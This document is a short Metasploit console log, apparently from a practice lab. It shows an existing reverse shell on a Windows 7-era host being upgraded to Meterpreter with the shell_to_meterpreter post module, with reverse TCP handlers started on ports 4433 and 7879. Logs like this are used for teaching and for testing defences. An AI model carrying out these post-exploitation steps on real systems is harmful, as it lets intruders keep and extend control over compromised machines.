 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter . normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 200.0.0.10:42593 -> 200.0.0.200:8888 (200.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > set sessions 1
[!] Unknown datastore option: sessions. Did you mean SESSION?
sessions => 1
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 200.0.0.10:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 200.0.0.10:42593 -> 200.0.0.200:8888 (200.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > set lport 7879
lport => 7879
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 200.0.0.10:7879
[*] Post module execution completed